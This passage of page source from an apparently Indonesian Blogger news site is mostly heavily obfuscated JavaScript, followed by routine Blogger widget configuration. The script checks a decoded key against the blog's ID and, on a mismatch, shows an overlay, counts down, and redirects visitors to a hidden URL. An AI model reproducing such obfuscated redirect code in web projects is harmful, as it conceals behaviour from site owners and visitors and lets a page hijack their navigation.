x6d\x4e\x46',0x51a))+'\x6c\x2f'+_0x3bace5+(_0x19fb1c(0xeb,_0x5c5000('\x4f\x29\x28\x6d',0x4cd))+_0x19fb1c(0x1bd,_0x5c5000('\x23\x6d\x4e\x46',-0x4)))+_0x3bace5+(_0x5c5000('\x31\x34\x34\x50',0x1bf)+_0x19fb1c(0x20d,'\x42\x4d\x4c\x21'))+_0x19fb1c(0x174,_0x5c5000('\x29\x72\x69\x34',0x3b6))+_0x19fb1c(-0x32,_0x5c5000('\x6c\x42\x53\x28',0x105))+_0x15570c+(_0x19fb1c(0x120,_0x5c5000('\x5a\x6b\x40\x5e',0x536))+_0x19fb1c(0x26,'\x6b\x29\x43\x63'))+(_0x5c5000('\x5e\x5e\x4e\x38',0x347)+'\x53\x74\x4e\x70\x65\x74\x22\x3e')+m+(_0x19fb1c(0x166,_0x5c5000('\x53\x78\x30\x47',0xe9))+_0x19fb1c(0x1ef,'\x43\x35\x62\x77')+_0x19fb1c(0x4e,'\x6b\x23\x61\x6e'))+_0x5c5000('\x53\x73\x50\x61',0x4f0):_0x4c324a+=_0x19fb1c(0xc2,_0x5c5000('\x36\x66\x32\x67',-0x81))+'\x6c\x61\x73\x73\x3d\x22\x72\x63\x69\x6e'+_0x19fb1c(-0x7f,_0x5c5000('\x73\x65\x75\x76',0x4f5))+_0x19fb1c(0x234,'\x6b\x23\x61\x6e')+_0x19fb1c(-0x4,'\x44\x48\x6b\x5d')+_0x19fb1c(0x1a2,_0x5c5000('\x39\x44\x4e\x75',0x17))+_0x2fbe14+_0x19fb1c(0x153,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x29\x39\x35\x2a',0x4e2)+_0x5c5000('\x70\x61\x4a\x36',0x3ab));}function _0x5c5000(_0x397ce2,_0x3cb971){return _0xe089b5(_0x397ce2,_0x3cb971-0x17f);}function _0x19fb1c(_0xcbb7e1,_0x3de8c1){return _0x53318c(_0xcbb7e1-0x5d,_0x3de8c1);}_0x4c324a+=_0x19fb1c(-0x28,_0x5c5000('\x41\x49\x42\x46',0x57f))+'\x76\x3e',$(_0x19fb1c(0xed,_0x5c5000('\x56\x64\x63\x38',0x39)))[_0x5c5000('\x31\x34\x34\x50',0x53b)](function(){function _0x5eb9c(_0x3f0a36,_0x5a8311){return _0x5c5000(_0x3f0a36,_0x5a8311- -0xf8);}function _0x1233b4(_0x1b507e,_0x39d842){return _0x19fb1c(_0x39d842-0x6c,_0x1b507e);}$(this)[_0x1233b4('\x4d\x55\x46\x6a',0x29b)]('\x69\x64')[_0x1233b4(_0x5eb9c('\x53\x78\x30\x47',0x41),0xed)](_0x1233b4(_0x5eb9c('\x23\x6d\x4e\x46',0x7a),0x283))&&$(this)[_0x1233b4('\x36\x78\x39\x5b',0xf9)]()[_0x1233b4(_0x5eb9c('\x29\x72\x69\x34',0x212),0x5d)](_0x4c324a);});}});}});});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x30d551(_0x5bc22a(0x40c,'\x57\x53\x55\x54'),0x3c7)+_0x30d551(_0x5bc22a(0x92b,'\x76\x4f\x77\x57'),0x2cc)+_0x5bc22a(0x924,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x81d,'\x6c\x43\x5b\x36'),0x4d0)+(_0x5bc22a(0x777,'\x26\x58\x21\x32')+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x30d551('\x47\x5b\x79\x70',0x395),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x5c37e0){function _0x1ab145(_0x334deb,_0x50c4ab){return _0x5bc22a(_0x334deb-0x1b6,_0x50c4ab);}var _0x442ef6,_0x5acec1,_0x5de43d,_0x5f46bd,_0x5ef172,_0x32f612,_0x2d5905,_0x494cd3='',_0x53c94a=0x0;for(_0x5c37e0=_0x5c37e0[_0x58903e(0x202,_0x1ab145(0x5a9,'\x53\x42\x45\x50'))](/[^A-Za-z0-9\+\/\=]/g,'');_0x53c94a<_0x5c37e0[_0x58903e(0x16a,_0x1ab145(0x719,'\x31\x65\x42\x71'))];)_0x5f46bd=this[_0x58903e(0x1e0,_0x1ab145(0x5c6,'\x53\x78\x30\x47'))][_0x58903e(0x243,_0x1ab145(0x785,'\x32\x48\x5b\x68'))](_0x5c37e0[_0x58903e(0x22d,_0x1ab145(0x81b,'\x45\x41\x6f\x41'))](_0x53c94a++)),_0x5ef172=this[_0x58903e(0x263,_0x1ab145(0x431,'\x78\x4c\x64\x52'))][_0x58903e(0x8f,_0x1ab145(0xb0d,'\x6c\x42\x53\x28'))](_0x5c37e0[_0x58903e(0x13f,'\x46\x79\x24\x4c')](_0x53c94a++)),_0x32f612=this[_0x58903e(0x21f,'\x6a\x74\x66\x29')][_0x58903e(-0xd,_0x1ab145(0x9ca,'\x53\x71\x24\x23'))](_0x5c37e0[_0x58903e(0x5a,_0x1ab145(0x8a1,'\x4c\x29\x31\x5b'))](_0x53c94a++)),_0x2d5905=this[_0x58903e(0x288,_0x1ab145(0x908,'\x70\x61\x4a\x36'))]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5c37e0[_0x58903e(0x13f,_0x1ab145(0x501,'\x67\x5d\x6e\x7a'))](_0x53c94a++)),_0x442ef6=_0x5f46bd<<0x2|_0x5ef172>>0x4,_0x5acec1=(0xf&_0x5ef172)<<0x4|_0x32f612>>0x2,_0x5de43d=(0x3&_0x32f612)<<0x6|_0x2d5905,_0x494cd3+=String[_0x58903e(0x1e2,_0x1ab145(0x443,'\x6d\x79\x32\x6b'))+'\x64\x65'](_0x442ef6),0x40!=_0x32f612&&(_0x494cd3+=String[_0x58903e(0x157,_0x1ab145(0x475,'\x36\x24\x36\x6f'))+'\x64\x65'](_0x5acec1)),0x40!=_0x2d5905&&(_0x494cd3+=String[_0x58903e(0x25d,'\x63\x44\x63\x66')+'\x64\x65'](_0x5de43d));function _0x58903e(_0xdc8453,_0x50a729){return _0x30d551(_0x50a729,_0xdc8453- -0x28e);}return myCode[_0x1ab145(0x9f6,'\x74\x32\x68\x38')+_0x1ab145(0x487,'\x65\x40\x78\x71')](_0x494cd3);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x3ba34a){for(var _0x5f4374='',_0xd2ffb0=0x0,_0x426190=c1=c2=0x0;_0xd2ffb0<_0x3ba34a[_0x59c1d2(0x371,_0x23c4d4(0x398,'\x45\x41\x6f\x41'))];)(_0x426190=_0x3ba34a[_0x59c1d2(0x3fc,_0x23c4d4(0x309,'\x4c\x29\x31\x5b'))](_0xd2ffb0))<0x80?(_0x5f4374+=String[_0x23c4d4(0x56f,'\x4f\x29\x28\x6d')+'\x64\x65'](_0x426190),_0xd2ffb0++):_0x426190>0xbf&&_0x426190<0xe0?(_0x5f4374+=String[_0x59c1d2(0x385,_0x23c4d4(0x180,'\x53\x78\x30\x47'))+'\x64\x65']((0x1f&_0x426190)<<0x6|0x3f&(c2=_0x3ba34a[_0x23c4d4(-0xdc,'\x26\x58\x21\x32')](_0xd2ffb0+0x1))),_0xd2ffb0+=0x2):(_0x5f4374+=String[_0x59c1d2(0x3f0,_0x23c4d4(0xa0,'\x36\x24\x36\x6f'))+'\x64\x65']((0xf&_0x426190)<<0xc|(0x3f&(c2=_0x3ba34a[_0x59c1d2(0x41e,_0x23c4d4(0x305,'\x46\x6b\x77\x4e'))](_0xd2ffb0+0x1)))<<0x6|0x3f&(c3=_0x3ba34a[_0x59c1d2(0x530,_0x23c4d4(0x1f4,'\x65\x69\x79\x4d'))](_0xd2ffb0+0x2))),_0xd2ffb0+=0x3);function _0x59c1d2(_0x369165,_0x1a7034){return _0x30d551(_0x1a7034,_0x369165-0x4c);}function _0x23c4d4(_0x7cef6a,_0x342547){return _0x5bc22a(_0x7cef6a- -0x3e2,_0x342547);}return _0x5f4374;}},j=window[_0x30d551(_0x5bc22a(0x72a,'\x45\x41\x6f\x41'),0x468)][_0x30d551(_0x5bc22a(0x447,'\x65\x40\x78\x71'),0x2e1)],k=new URL(j),urlHome=k[_0x30d551(_0x5bc22a(0x478,'\x6c\x43\x5b\x36'),0x272)],urlPathname=k[_0x30d551('\x62\x31\x24\x30',0x41e)];function generator(_0xf1301e){var _0x269b82=_0xf1301e[_0x397d7c('\x4a\x36\x75\x6d',0x45c)]['\x69\x64']['\x24\x74']['\x73\x70\x6c\x69\x74']('\x2d')[0x1],_0x1d4f86=$(_0x303978('\x39\x44\x4e\x75',0x38b)+_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x225),0x559))[_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x21e),0x59d)]();function _0x303978(_0x32cfa7,_0xeefae3){return _0x5bc22a(_0xeefae3- -0x444,_0x32cfa7);}console[_0x397d7c('\x6c\x48\x54\x2a',0x5e3)](_0x269b82),console[_0x397d7c('\x5d\x6b\x7a\x69',0x60a)](_0x1d4f86);var _0x532171=_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x42),0x437)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',-0xfd),0x61a)+_0x397d7c(_0x303978('\x72\x5b\x65\x48',0x326),0x5de)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x2d5),0x561)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x2b7),0x53e)+_0x397d7c(_0x303978('\x57\x53\x55\x54',-0xe9),0x56b)+_0x303978('\x70\x61\x4a\x36',0x3a9)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x3b9),0x5a4)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x238),0x32f)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x20b),0x54b)+_0x397d7c('\x44\x48\x6b\x5d',0x5d0)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x40d),0x5e6)+_0x397d7c('\x46\x65\x57\x41',0x51a)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x81),0x550)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x6a),0x414)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3b5),0x41b)+_0x397d7c('\x66\x24\x6e\x58',0x3c1)+('\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0x303978('\x53\x73\x50\x61',0x395))+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x36e),0x3b0)+_0x303978('\x32\x34\x43\x34',0x51e)+_0x397d7c(_0x303978('\x65\x40\x78\x71',0x116),0x383)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x152),0x417)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x298),0x60e)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x78),0x506)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x108),0x472)+_0x397d7c(_0x303978('\x56\x64\x63\x38',0x2b5),0x408)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',0x234),0x486)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x3d8),0x423)+_0x397d7c(_0x303978('\x73\x65\x75\x76',-0x184),0x3ef)+_0x303978('\x65\x69\x79\x4d',0xae)+_0x397d7c('\x42\x4d\x4c\x21',0x394)+_0x397d7c('\x46\x79\x24\x4c',0x522)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',-0x6d),0x540)+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1e8),0x499)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3fa),0x4a9)+_0x397d7c(_0x303978('\x31\x34\x34\x50',0x4d1),0x53d)+_0x397d7c('\x47\x5b\x79\x70',0x51c)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x2fd),0x3e6)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x2b3),0x55d)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x4cf),0x3b4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0xcf),0x61c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x13b),0x51d)+_0x397d7c(_0x303978('\x32\x34\x43\x34',0x1f3),0x44a)+_0x397d7c(_0x303978('\x74\x32\x68\x38',0x1d2),0x48b)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3b6),0x5c4)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',0xf5),0x35b)+_0x303978('\x57\x53\x55\x54',0x4be)+_0x397d7c('\x63\x44\x63\x66',0x500)+(_0x303978('\x45\x41\x6f\x41',-0x3a)+_0x303978('\x29\x39\x35\x2a',-0xe5))+_0x397d7c('\x42\x4d\x4c\x21',0x40f)+_0x397d7c(_0x303978('\x23\x6d\x4e\x46',0x4f),0x50a)+_0x397d7c(_0x303978('\x53\x73\x50\x61',0x20e),0x39a)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xa7),0x399)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x1e0),0x4c1)+_0x303978('\x76\x4f\x77\x57',-0x11)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x2ec),0x497)+_0x397d7c('\x45\x48\x6e\x6a',0x37e)+_0x397d7c(_0x303978('\x39\x44\x4e\x75',0x2e3),0x4ae)+_0x397d7c(_0x303978('\x42\x28\x4f\x70',0x2e2),0x5c3)+_0x397d7c('\x29\x28\x52\x35',0x58d)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x9f),0x584)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x1cd),0x384)+_0x397d7c(_0x303978('\x77\x48\x52\x30',0x66),0x422)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3fe),0x611)+(_0x303978('\x6c\x43\x5b\x36',0x10f)+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63')+_0x397d7c('\x42\x4d\x4c\x21',0x4fd)+_0x397d7c('\x66\x24\x6e\x58',0x45f)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x176),0x362)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x77),0x38f)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x26a),0x515)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x482),0x59a)+_0x397d7c('\x52\x6b\x40\x48',0x4e9)+_0x303978('\x41\x49\x42\x46',-0x1d5)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',0x263),0x3d4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0x1e5),0x404)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x40f),0x583)+_0x303978('\x53\x73\x50\x61',0xe8)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0x194),0x5bc)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x4e6),0x614)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x356),0x373)+_0x397d7c('\x47\x5b\x79\x70',0x607)+_0x397d7c(_0x303978('\x66\x32\x53\x28',0x3f4),0x5cc)+_0x303978('\x57\x53\x55\x54',0x59)+_0x397d7c('\x6a\x74\x66\x29',0x435)+_0x303978('\x70\x61\x4a\x36',-0x172)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x264),0x34d)+(_0x303978('\x66\x32\x53\x28',-0x138)+_0x303978('\x75\x66\x69\x59',0x46f))+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1ba),0x377)+('\x69\x32\x41\x64\x73\x5f\x68\x6a\x37\x69'+_0x303978('\x50\x6f\x4d\x40',0x33e)+_0x303978('\x53\x73\x50\x61',0x118))+_0x397d7c(_0x303978('\x41\x49\x42\x46',0x26),0x50e)+_0x397d7c('\x2a\x4e\x4c\x2a',0x5cf)+_0x397d7c(_0x303978('\x53\x42\x45\x50',0x237),0x391)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x1ed),0x33d)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',0xf6),0x5fc)+(_0x397d7c(_0x303978('\x65\x69\x79\x4d',0x11c),0x39f)+_0x303978('\x75\x66\x69\x59',-0x63)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0xf9),0x3f3)+_0x397d7c('\x34\x4c\x33\x53',0x446)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x8a),0x386)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x450),0x34f)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0x33),0x45a)+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x14b),0x610)+_0x397d7c('\x72\x7a\x43\x57',0x49d)+(_0x303978('\x65\x69\x79\x4d',0x141)+_0x303978('\x23\x6d\x4e\x46',0x262))+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x134),0x369)+_0x397d7c(_0x303978('\x36\x66\x32\x67',-0x19e),0x48c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x83),0x3fc)+_0x303978('\x65\x69\x79\x4d',-0x1c7)+_0x397d7c('\x2a\x4e\x4c\x2a',0x378)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xd3),0x42b)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x308),0x4a5)+_0x397d7c('\x45\x6c\x62\x58',0x4f7)+_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x130),0x594)+_0x397d7c('\x65\x33\x61\x72',0x5c2)+_0x397d7c(_0x303978('\x6a\x68\x26\x6b',0x3f8),0x54f)+_0x397d7c('\x62\x31\x24\x30',0x3b5)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0xda),0x44d)+_0x303978('\x6a\x68\x26\x6b',0x1ce)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0xbc),0x4f6)+_0x303978('\x70\x61\x4a\x36',0x320)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x1a4),0x5b5)+_0x397d7c('\x47\x5b\x79\x70',0x491)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x518),0x44e)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',-0x16b),0x482)+_0x397d7c(_0x303978('\x53\x73\x50\x61',-0x43),0x5bd)+_0x397d7c('\x4c\x33\x62\x61',0x35e)+('\x32\x38\x31\x32\x34\x31\x31\x30\x35\x36'+_0x303978('\x41\x76\x28\x4d',-0xa0)+'\x3e\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76')+_0x397d7c(_0x303978('\x29\x39\x35\x2a',-0x7d),0x395)+_0x397d7c('\x47\x5b\x79\x70',0x565)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x1ea),0x58a))+_0x397d7c('\x4d\x55\x46\x6a',0x3a2)+_0x303978('\x56\x64\x63\x38',-0x5b);function _0x397d7c(_0x528ddd,_0x3ab517){return _0x30d551(_0x528ddd,_0x3ab517-0xc6);}if(''==_0x1d4f86)$(document[_0x397d7c(_0x303978('\x5a\x6b\x40\x5e',-0x1b9),0x5d7)])[_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x195),0x466)](_0x532171);else{var _0x35adb8=myCode[_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x161),0x3f6)](_0x1d4f86);if(console[_0x397d7c(_0x303978('\x41\x49\x42\x46',0x87),0x3b1)](_0x35adb8),_0x269b82!=_0x35adb8){$(document[_0x303978('\x39\x44\x4e\x75',0x257)])[_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x14),0x4ee)](_0x532171);var _0x5d9b34=0x1e,_0x5ccb05=setInterval(function _0x385d9c(){function _0x11fc80(_0x1c547e,_0x4b1c06){return _0x397d7c(_0x4b1c06,_0x1c547e- -0x221);}function _0x964798(_0x1170c1,_0x1a0bc0){return _0x303978(_0x1170c1,_0x1a0bc0-0x70);}if(_0x5d9b34-=0x1,$(_0x11fc80(0x1a6,_0x964798('\x39\x44\x4e\x75',0x3c5))+_0x11fc80(0x10f,'\x36\x78\x39\x5b'))[_0x11fc80(0x1c1,_0x964798('\x6d\x79\x32\x6b',0x230))](_0x5d9b34),_0x5d9b34<=0x0){clearInterval(_0x5ccb05);var _0x4c9854=myCode[_0x964798('\x78\x4c\x64\x52',0x66)](_0x11fc80(0x2cc,_0x964798('\x6c\x43\x5b\x36',0x1f6))+_0x11fc80(0x395,_0x964798('\x32\x73\x47\x31',0x4c3))+_0x964798('\x41\x49\x42\x46',0x2)+_0x11fc80(0x385,'\x5d\x6b\x7a\x69'));window[_0x11fc80(0x11e,_0x964798('\x5e\x5e\x4e\x38',0x13d))][_0x964798('\x39\x44\x4e\x75',0x391)]=_0x4c9854;}},0x3e8);}}}function _0x60ee(_0x32adb8,_0x468978){var _0xc336dd=_0x5590();return(_0x60ee=function(_0xa61981,_0xa4178c){var _0x3a8a0b=_0xc336dd[_0xa61981-=0xea];function _0x246ece(_0xd39e4f,_0xaa0b74){return _0x11a7(_0xaa0b74-0x14b,_0xd39e4f);}if(void 0x0===_0x60ee[_0x246ece('\x53\x73\x50\x61',0x5fd)]){var _0x5f2994=function(_0x286c24){for(var _0x1d2cfc,_0x15a403,_0x29ae94='',_0x576219='',_0x414922=0x0,_0x36c2b8=0x0;_0x15a403=_0x286c24[_0x1ea0f2(0x9fe,'\x57\x53\x55\x54')](_0x36c2b8++);~_0x15a403&&(_0x1d2cfc=_0x414922%0x4?0x40*_0x1d2cfc+_0x15a403:_0x15a403,_0x414922++%0x4)&&(_0x29ae94+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](0xff&_0x1d2cfc>>(-0x2*_0x414922&0x6))))_0x15a403=('\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a'+_0x1ea0f2(0x533,'\x32\x34\x43\x34')+_0x1ea0f2(0x942,'\x53\x73\x50\x61')+_0x1ea0f2(0x595,'\x57\x53\x55\x54')+_0x1ea0f2(0x701,'\x65\x40\x78\x71')+_0x1ea0f2(0x45b,'\x23\x6d\x4e\x46')+'\x38\x39\x2b\x2f\x3d')['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15a403);for(var _0x204dca=0x0,_0x5c34ec=_0x29ae94['\x6c\x65\x6e\x67\x74\x68'];_0x204dca<_0x5c34ec;_0x204dca++)_0x576219+='\x25'+('\x30\x30'+_0x29ae94[_0x1ea0f2(0x8f8,'\x31\x65\x42\x71')](_0x204dca)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x1ea0f2(0x3d4,'\x6c\x42\x53\x28')](-0x2);function _0x1ea0f2(_0x5e3971,_0x19e120){return _0x246ece(_0x19e120,_0x5e3971-0x11e);}return decodeURIComponent(_0x576219);},_0x7250e5=function(_0x1d1485,_0x48dc01){var _0x3ad6a7,_0x379cb4,_0x4fbcae=[],_0x5c0d08=0x0,_0x116425='';for(_0x3ad6a7=0x0,_0x1d1485=_0x5f2994(_0x1d1485);_0x3ad6a7<0x100;_0x3ad6a7++)_0x4fbcae[_0x3ad6a7]=_0x3ad6a7;for(_0x3ad6a7=0x0;_0x3ad6a7<0x100;_0x3ad6a7++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7]+_0x48dc01[_0x53fabe(0x217,'\x70\x61\x4a\x36')](_0x3ad6a7%_0x48dc01[_0x53fabe(0x70d,'\x56\x64\x63\x38')]))%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4;_0x3ad6a7=0x0,_0x5c0d08=0x0;function _0x53fabe(_0x410fed,_0x39321d){return _0x246ece(_0x39321d,_0x410fed-0x6);}for(var _0x26e8e9=0x0;_0x26e8e9<_0x1d1485[_0x53fabe(0x428,'\x4f\x29\x28\x6d')];_0x26e8e9++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7=(_0x3ad6a7+0x1)%0x100])%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4,_0x116425+=String[_0x53fabe(0x80c,'\x6c\x43\x5b\x36')+'\x64\x65'](_0x1d1485[_0x53fabe(0x360,'\x32\x48\x5b\x68')](_0x26e8e9)^_0x4fbcae[(_0x4fbcae[_0x3ad6a7]+_0x4fbcae[_0x5c0d08])%0x100]);return _0x116425;};_0x60ee[_0x246ece('\x6c\x43\x5b\x36',0x278)]=_0x7250e5,_0x32adb8=arguments,_0x60ee[_0x246ece('\x29\x72\x69\x34',0x480)]=!0x0;}var _0x41126b=_0xa61981+_0xc336dd[0x0],_0x1c991f=_0x32adb8[_0x41126b];return _0x1c991f?_0x3a8a0b=_0x1c991f:(void 0x0===_0x60ee['\x43\x6c\x59\x76\x6f\x75']&&(_0x60ee[_0x246ece('\x36\x24\x36\x6f',0x5c6)]=!0x0),_0x3a8a0b=_0x60ee[_0x246ece('\x41\x76\x28\x4d',0x3d3)](_0x3a8a0b,_0xa4178c),_0x32adb8[_0x41126b]=_0x3a8a0b),_0x3a8a0b;})(_0x32adb8,_0x468978);}$[_0x30d551(_0x5bc22a(0x732,'\x56\x64\x63\x38'),0x416)]({'\x75\x72\x6c':_0x30d551(_0x5bc22a(0x30d,'\x46\x6b\x77\x4e'),0x4fb)+_0x30d551('\x46\x61\x52\x49',0x4a1)+_0x30d551('\x45\x48\x6e\x6a',0x507),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x5bc22a(0x43e,'\x41\x76\x28\x4d'),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/

</script>
<div class='copied' id='copied-success'><span>Tautan berhasil disalin</span>
</div>
<div class='addjavascript section' id='addjavascript'><div class='widget HTML' data-version='2' id='HTML865'>
</div></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7QWKp5ok3LajG7LlhvlKFEXJH5fw:1769783692958';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d120555017842523443','//www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html','120555017842523443');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '120555017842523443', 'title': 'Tasikplus', 'url': 'https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html', 'canonicalUrl': 'https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html', 'homepageUrl': 'https://www.tasikplus.com/', 'searchUrl': 'https://www.tasikplus.com/search', 'canonicalHomepageUrl': 'https://www.tasikplus.com/', 'blogspotFaviconUrl': 'https://www.tasikplus.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.tasikplus.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tasikplus - RSS\x22 href\x3d\x22https://www.tasikplus.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/120555017842523443/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.tasikplus.com/feeds/7568172951255485442/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5357398332131472', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Selengkapnya ...', 'pageType': 'item', 'postId': '7568172951255485442', 'postImageThumbnailUrl': 